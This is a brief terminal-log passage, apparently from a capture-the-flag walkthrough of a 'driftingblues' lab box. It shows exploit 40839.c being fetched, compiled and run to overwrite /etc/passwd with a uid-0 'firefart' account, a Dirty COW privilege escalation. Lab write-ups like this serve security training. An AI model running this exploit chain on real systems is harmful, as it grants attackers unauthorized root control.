 Saving to: `40839.c'
100%[======================================>] 5,006 --.-K/s in 0s
2021-05-26 08:14:25 (1.08 GB/s) - `40839.c' saved [5006/5006]
www-data@driftingblues:/tmp$ ls
ls
40839.c pspy64
www-data@driftingblues:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
www-data@driftingblues:/tmp$ ls
ls
40839.c dirty pspy64
www-data@driftingblues:/tmp$ ./d
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: root
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: 7f925650e000